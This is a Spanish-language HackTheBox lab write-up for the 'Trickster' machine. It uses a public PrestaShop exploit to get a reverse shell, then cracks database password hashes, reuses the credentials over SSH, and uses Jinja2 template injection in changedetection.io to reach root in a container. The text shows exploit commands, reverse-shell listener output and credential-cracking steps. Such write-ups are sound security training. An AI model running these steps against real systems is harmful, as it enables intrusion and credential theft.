Trickster HackTheBox Writeup

Reconocimiento
Lanzamos nmap a todos los puertos, con scripts y versiones de software:
nmap -p- --min-rate 5000 -sVC -Pn -n 10.10.11.34 -oN nmap.txt
Starting Nmap 7.94SVN ( https://nmap.org ) at 2025-01-31 18:07 CET
Nmap scan report for 10.10.11.34
Host is up (0.058s latency).
Not shown: 64707 closed tcp ports (reset), 826 filtered tcp ports (no-response)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.9p1 Ubuntu 3ubuntu0.10 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 256 8c:01:0e:7b:b4:da:b7:2f:bb:2f:d3:a3:8c:a6:6d:87 (ECDSA)
|_ 256 90:c6:f3:d8:3f:96:99:94:69:fe:d3:72:cb:fe:6c:c5 (ED25519)
80/tcp open http Apache httpd 2.4.52
|_http-title: Did not follow redirect to http://trickster.htb/
|_http-server-header: Apache/2.4.52 (Ubuntu)
Service Info: Host: _; OS: Linux; CPE: cpe:/o:linux:linux_kernel
Nota: Enumeramos el dominio trickster.htb, insertamos en nuestro fichero hosts.
Accedemos al sitio web de trickster.htb en el puerto 80, enumeramos un sitio web corporativo:

En los diferentes apartados, enumeramos el subdominio shop.trickster.htb:

Accedemos a la web de compras, identificamos rápidamente las tecnologías desplegadas y un Prestashop, aunque Wappalyzer no proporciona la versión de este.

Utilizamos la herramienta dirsearch, encontramos la exposición del directorio .git:
dirsearch -u http://shop.trickster.htb -x 404
_|. _ _ _ _ _ _|_ v0.4.3
(_||| _) (/_(_|| (_| )
Extensions: php, aspx, jsp, html, js | HTTP method: GET | Threads: 25 | Wordlist size: 11460
Output File: /home/kali/Documents/Trickster/reports/http_shop.trickster.htb/_25-01-31_18-24-39.txt
Target: http://shop.trickster.htb/
[18:24:39] Starting:
[18:24:42] 403 - 283B - /aspx.bak
[18:24:42] 403 - 283B - /js.bak
[18:24:42] 403 - 283B - /%2e%2e;/test
[18:24:42] 403 - 283B - /jsp.bak
[18:24:42] 403 - 283B - /php.old
[18:24:42] 403 - 283B - /%C0%AE%C0%AE%C0%AF
[18:24:42] 403 - 283B - /html.old
[18:24:42] 403 - 283B - /aspx.old
<SNIP>
18:24:47] 200 - 20B - /.git/COMMIT_EDITMSG
[18:24:48] 200 - 73B - /.git/description
[18:24:48] 200 - 413B - /.git/branches/
[18:24:48] 200 - 246KB - /.git/index
[18:24:48] 200 - 460B - /.git/info/
[18:24:49] 200 - 240B - /.git/info/exclude
[18:24:49] 200 - 112B - /.git/config
[18:24:48] 200 - 28B - /.git/HEAD
[18:24:49] 301 - 333B - /.git/logs/refs -> http://shop.trickster.htb/.git/logs/refs/
[18:24:49] 301 - 339B - /.git/logs/refs/heads -> http://shop.trickster.htb/.git/logs/refs/heads/
[18:24:50] 200 - 694B - /.git/hooks/
[18:24:50] 200 - 163B - /.git/logs/HEAD
[18:24:51] 301 - 333B - /.git/refs/tags -> http://shop.trickster.htb/.git/refs/tags/
[18:24:50] 301 - 334B - /.git/refs/heads -> http://shop.trickster.htb/.git/refs/heads/
[18:24:51] 200 - 613B - /.git/
[18:24:50] 200 - 491B - /.git/logs/
[18:24:51] 200 - 462B - /.git/refs/
Utilizamos la herramienta git-dumper y extraemos los ficheros:
git-dumper http://shop.trickster.htb .
Warning: Destination '.' is not empty
[-] Testing http://shop.trickster.htb/.git/HEAD [200]
[-] Testing http://shop.trickster.htb/.git/ [200]
[-] Fetching .git recursively
[-] Fetching http://shop.trickster.htb/.git/ [200]
[-] Fetching http://shop.trickster.htb/.gitignore [404]
[-] http://shop.trickster.htb/.gitignore responded with status code 404
[-] Fetching http://shop.trickster.htb/.git/logs/ [200]
[-] Fetching http://shop.trickster.htb/.git/HEAD [200]
[-] Fetching http://shop.trickster.htb/.git/index [200]
[-] Fetching http://shop.trickster.htb/.git/COMMIT_EDITMSG [200]
[-] Fetching http://shop.trickster.htb/.git/branches/ [200]
[-] Fetching http://shop.trickster.htb/.git/hooks/ [200]
[-] Fetching http://shop.trickster.htb/.git/description [200]
[-] Fetching http://shop.trickster.htb/.git/config [200]
[-] Fetching http://shop.trickster.htb/.git/info/ [200]
[-] Fetching http://shop.trickster.htb/.git/refs/ [200]
[-] Fetching http://shop.trickster.htb/.git/info/exclude [200]
<SNIP>
ls -lna
total 236
drwxrwxr-x 5 1000 1000 4096 Jan 31 18:31 .
drwxrwxr-x 4 1000 1000 4096 Jan 31 18:27 ..
drwxrwxr-x 8 1000 1000 4096 Jan 31 18:31 admin634ewutrx1jgitlooaj
-rw-rw-r-- 1 1000 1000 1305 Jan 31 18:31 autoload.php
-rw-rw-r-- 1 1000 1000 2506 Jan 31 18:31 error500.html
drwxrwxr-x 7 1000 1000 4096 Jan 31 18:31 .git
-rw-rw-r-- 1 1000 1000 1169 Jan 31 18:31 index.php
-rw-rw-r-- 1 1000 1000 1256 Jan 31 18:31 init.php
-rw-rw-r-- 1 1000 1000 522 Jan 31 18:31 Install_PrestaShop.html
-rw-rw-r-- 1 1000 1000 5054 Jan 31 18:31 INSTALL.txt
-rw-rw-r-- 1 1000 1000 183862 Jan 31 18:31 LICENSES
-rw-rw-r-- 1 1000 1000 863 Jan 31 18:31 Makefile
-rw-rw-r-- 1 1000 1000 1538 Jan 31 18:31 .php-cs-fixer.dist.php
En el listado, evidenciamos el directorio admin634ewutrx1jgitlooaj donde está ubicado el panel de control de Prestashop, accedemos a él y logramos encontrar la versión 8.1.5:

Visualizamos la lista de logs, encontramos solo uno de una actualización sobre el panel del administrador, aunque no encontramos nada útil, a excepción del usuario Adam:
git log
commit 0cbc7831c1104f1fb0948ba46f75f1666e18e64c (HEAD -> admin_panel)
Author: adam <adam@trickster.htb>
Date: Fri May 24 04:13:19 2024 -0400
update admin pannel
git show 0cbc7831c1104f1fb0948ba46f75f1666e18e64c
commit 0cbc7831c1104f1fb0948ba46f75f1666e18e64c (HEAD -> admin_panel)
Author: adam <adam@trickster.htb>
Date: Fri May 24 04:13:19 2024 -0400
update admin pannel
diff --git a/.php-cs-fixer.dist.php b/.php-cs-fixer.dist.php
new file mode 100644
index 0000000..4f6c2eb
--- /dev/null
+++ b/.php-cs-fixer.dist.php
@@ -0,0 +1,52 @@
+<?php
+
+ini_set('memory_limit','256M');
+
+$finder = PhpCsFixer\Finder::create()->in([
+ __DIR__.'/src',
+ __DIR__.'/classes',
+ __DIR__.'/controllers',
+ __DIR__.'/tests',
+ __DIR__.'/tools/profiling',
+])->notPath([
+ 'Unit/Resources/config/params.php',
+ 'Unit/Resources/config/params_modified.php',
+]);
Buscando información en internet sobre la versión de Prestashop, encontramos la siguiente información sobre el CVE-2024-34716 y un exploit:
- https://www.incibe.es/incibe-cert/alerta-temprana/vulnerabilidades/cve-2024-34716
- https://github.com/aelmokhtar/CVE-2024-34716
Explotación
Ejecutamos el exploit, esperamos unos segundos y lograremos acceso a la máquina:
python3 exploit.py --url http://shop.trickster.htb --email adam@trickster.htb --local-ip 10.10.14.152 --admin-path admin634ewutrx1jgitlooaj
[X] Starting exploit with:
Url: http://shop.trickster.htb
Email: adam@trickster.htb
Local IP: 10.10.14.152
Admin Path: admin634ewutrx1jgitlooaj
[X] Ncat is now listening on port 12345. Press Ctrl+C to terminate.
Serving at http.Server on port 5000
Ncat: Version 7.94SVN ( https://nmap.org/ncat )
Ncat: Listening on [::]:12345
Ncat: Listening on 0.0.0.0:12345
GET request to http://shop.trickster.htb/themes/next/reverse_shell_new.php: 403
Request: GET /ps_next_8_theme_malicious.zip HTTP/1.1
Response: 200 -
10.10.11.34 - - [31/Jan/2025 19:00:58] "GET /ps_next_8_theme_malicious.zip HTTP/1.1" 200 -
GET request to http://shop.trickster.htb/themes/next/reverse_shell_new.php: 403
Request: GET /ps_next_8_theme_malicious.zip HTTP/1.1
Response: 200 -
10.10.11.34 - - [31/Jan/2025 19:01:03] "GET /ps_next_8_theme_malicious.zip HTTP/1.1" 200 -
Ncat: Connection from 10.10.11.34:58190.
Linux trickster 5.15.0-121-generic #131-Ubuntu SMP Fri Aug 9 08:29:53 UTC 2024 x86_64 x86_64 x86_64 GNU/Linux
18:01:14 up 4:53, 1 user, load average: 0.38, 0.27, 0.29
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
james pts/0 10.10.16.60 18:00 60.00s 0.03s 0.03s -bash
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ id
$ uid=33(www-data) gid=33(www-data) groups=33(www-data)
Leemos el fichero parameters.php y encontramos las credenciales de la base de datos de Prestashop:
$ cat parameters.php
<?php return array (
'parameters' =>
array (
'database_host' => '127.0.0.1',
'database_port' => '',
'database_name' => 'prestashop',
'database_user' => 'ps_user',
'database_password' => '**************',
'database_prefix' => 'ps_',
'database_engine' => 'InnoDB',
'mailer_transport' => 'smtp',
'mailer_host' => '127.0.0.1',
'mailer_user' => NULL,
'mailer_password' => NULL,
Accedemos MariaDB con las credenciales anteriores, logramos extraer dos credenciales de la base de datos:
MariaDB [prestashop]> select email,passwd from ps_employee;
+---------------------+--------------------------------------------------------------+
| email | passwd |
+---------------------+--------------------------------------------------------------+
| admin@trickster.htb | $2y$10$$*************************dlB/C |
| james@trickster.htb | $2a$04$****************************Cmm |
+---------------------+--------------------------------------------------------------+
2 rows in set (0.000 sec)
MariaDB [prestashop]>
Con la ayuda de john y rockyou, logramos crackear el hash del usuario james:
john james.hash --wordlist=/usr/share/wordlists/rockyou.txt
Using default input encoding: UTF-8
Loaded 1 password hash (bcrypt [Blowfish 32/64 X3])
Cost 1 (iteration count) is 16 for all loaded hashes
Will run 2 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
**************** (?)
1g 0:00:00:06 DONE (2025-01-31 19:16) 0.1564g/s 5797p/s 5797c/s 5797C/s ayana..alkaline
Use the "--show" option to display all of the cracked passwords reliably
Session completed.
Reutilizamos las credenciales sobre el servicio SSH, logramos acceder y leer la flag de usuario:
ssh james@trickster.htb
james@trickster.htb's password:
Last login: Fri Jan 31 18:00:47 2025 from 10.10.16.10
james@trickster:~$ id
uid=1000(james) gid=1000(james) groups=1000(james)
james@trickster:~$ ls
user.txt
james@trickster:~$ cat user.txt
**********************
Escalada de privilegios
Lanzamos el script de reconocimiento lse.sh, identificamos Google Chrome instalado en el directorio opt:
[!] fst020 Uncommon setuid binaries........................................ yes!
---
/snap/snapd/21759/usr/lib/snapd/snap-confine
/opt/google/chrome/chrome-sandbox
Nos dirigimos al directorio opt, encontramos una carpeta del software PrusaSlicer, esto es un software utilizado en impresoras 3D, enumeramos la versión 2.6.1:
james@trickster:/opt/PrusaSlicer$ ls -lna
total 82196
drwxr-xr-x 2 0 0 4096 Sep 13 12:24 .
drwxr-xr-x 5 0 0 4096 Sep 13 12:24 ..
-rwxr-xr-x 1 0 0 84018368 Sep 6 2023 prusaslicer
-rw-r--r-- 1 0 0 138526 May 23 2024 TRICKSTER.3mf
james@trickster:/opt/PrusaSlicer$ ./prusaslicer --version
Unknown option --version
PrusaSlicer-2.6.1+linux-x64-GTK2-202309060801 based on Slic3r (with GUI support)
https://github.com/prusa3d/PrusaSlicer
Usage: prusa-slicer [ ACTIONS ] [ TRANSFORM ] [ OPTIONS ] [ file.stl ... ]
Buscando exploits sobre él, encontramos un exploit que nos permitiría ejecutar código arbitrario:
Según la prueba de concepto, necesitamos modificar el fichero Slic3r_PE.config, lo buscamos por el sistema, pero parece que no tenemos visibilidad a él desde nuestro usuario:
james@trickster:/opt/PrusaSlicer$ find / -name Slic3r_PE.config 2>/dev/null
james@trickster:/opt/PrusaSlicer$
Listamos los puertos utilizados en la máquina y vemos varias conexiones sobre el puerto 5000 sobre la IP 172.17.0.2:
james@trickster:/$ netstat -putona
(Not all processes could be identified, non-owned process info
will not be shown, you would have to be root to see it all.)
Active Internet connections (servers and established)
Proto Recv-Q Send-Q Local Address Foreign Address State PID/Program name Timer
tcp 0 0 0.0.0.0:80 0.0.0.0:* LISTEN - off (0.00/0/0)
tcp 0 0 0.0.0.0:22 0.0.0.0:* LISTEN - off (0.00/0/0)
tcp 0 0 127.0.0.53:53 0.0.0.0:* LISTEN - off (0.00/0/0)
tcp 0 0 127.0.0.1:3306 0.0.0.0:* LISTEN - off (0.00/0/0)
tcp 0 0 127.0.0.1:46319 0.0.0.0:* LISTEN - off (0.00/0/0)
tcp 0 0 127.0.0.1:3306 127.0.0.1:53170 TIME_WAIT - timewait (11.72/0/0)
tcp 0 0 127.0.0.1:3306 127.0.0.1:53118 TIME_WAIT - timewait (10.94/0/0)
tcp 0 0 172.17.0.1:41240 172.17.0.2:5000 TIME_WAIT - timewait (26.89/0/0)
tcp 0 0 172.17.0.1:42156 172.17.0.2:5000 TIME_WAIT - timewait (1.10/0/0)
tcp 0 0 127.0.0.1:46794 127.0.1.1:80 TIME_WAIT - timewait (12.65/0/0)
tcp 0 0 127.0.0.1:38173 127.0.0.1:52016 TIME_WAIT - timewait (12.72/0/0)
tcp 0 0 172.17.0.1:42212 172.17.0.2:5000 TIME_WAIT - timewait (1.02/0/0)
<SNIP>
Revisamos las interfaces de red, y vemos que hay un docker corriendo con la IP 172.17.0.1, por lo que deberíamos de tener visibilidad a la 172.17.0.2:
james@trickster:/$ ifconfig
docker0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 1500
inet 172.17.0.1 netmask 255.255.0.0 broadcast 172.17.255.255
ether 02:42:f3:b0:5a:2e txqueuelen 0 (Ethernet)
RX packets 10586 bytes 14335676 (14.3 MB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 14580 bytes 4537864 (4.5 MB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 1500
inet 10.10.11.34 netmask 255.255.254.0 broadcast 10.10.11.255
ether 00:50:56:94:91:17 txqueuelen 1000 (Ethernet)
RX packets 563137 bytes 124917397 (124.9 MB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 476267 bytes 301430324 (301.4 MB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING> mtu 65536
inet 127.0.0.1 netmask 255.0.0.0
loop txqueuelen 1000 (Local Loopback)
RX packets 1704921 bytes 2198430971 (2.1 GB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 1704921 bytes 2198430971 (2.1 GB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
veth85c5e62: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 1500
ether 42:9d:08:0f:45:43 txqueuelen 0 (Ethernet)
RX packets 1813 bytes 2613657 (2.6 MB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 2466 bytes 795682 (795.6 KB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
Ejecutamos curl sobre el activo para comprobar que llegamos:
james@trickster:/$ curl http://172.17.0.2:5000
<!doctype html>
<html lang=en>
<title>Redirecting...</title>
<h1>Redirecting...</h1>
<p>You should be redirected automatically to the target URL: <a href="/login?next=/">/login?next=/</a>. If not, click the link.
james@trickster:/$
Redirigimos el puerto 5000 remoto a nuestra máquina local, con la idea de poder analizar el sitio en busca de vulnerabilidades que nos permitan escalar privilegios o enumerar información relevante:
sh -L 5000:172.17.0.2:5000 james@trickster.htb
james@trickster.htb's password:
Last login: Fri Jan 31 19:03:48 2025 from 10.10.14.152
Accedemos al sitio desde nuestra máquina por el puerto 5000, enumeramos un software llamado Changedetection.io v0.45.20:

Buscamos por internet, encontramos un exploit que nos permite ejecutar código remoto:
Ejecutamos el exploit, pero parece que no funciona:
python3 52027.py --url http://localhost:5000 --port 443 --ip 10.10.14.152
Obtained CSRF token: ImJmODRhNGQwNjNjZmQzOGM4NTZhMzc2MGMxNmZlYTRhMzkxZTRhOGQi.Z50gfg.Y-zescMqrNT1rOMRwcNJsYqfyng
Redirect URL: /login?next=/
Final request made.
[+] Trying to bind to :: on port 443: Done
[q] Waiting for connections on :::443
Listening on port 443...
Volvemos al panel, probamos a reutilizar la contraseña de James y logramos acceder al aplicativo.
Además, parece que tiene opciones interesantes como Backup o conexiones que se están establenciendo con otros dispositivos:

Descargamos la copia de seguridad pulsando en el apartado BACKUP, con la idea de descomprimirla y encontrar información sensible en ella:

En el exploit de Python anterior, vimos la existencia de una flag llamada “–notification”, identificamos en el pie del campo “Notification Body” que usa Jinja2, esto nos permite ejecutar ataques de tipo SSTI (Server-Side Template Injection), reutilizamos el payload del exploit, nos ponemos en escucha por el puerto 443 y pulsamos en “Send test notification”:

Conseguimos acceso como root al docker,
sudo nc -nvlp 443
[sudo] password for kali:
listening on [any] 443 ...
connect to [10.10.14.152] from (UNKNOWN) [10.10.11.34] 52312
# id
id
uid=0(root) gid=0(root) groups=0(root)
# ls -lna
ls -lna
total 24
drwxr-xr-x 1 0 0 4096 Sep 13 12:24 .
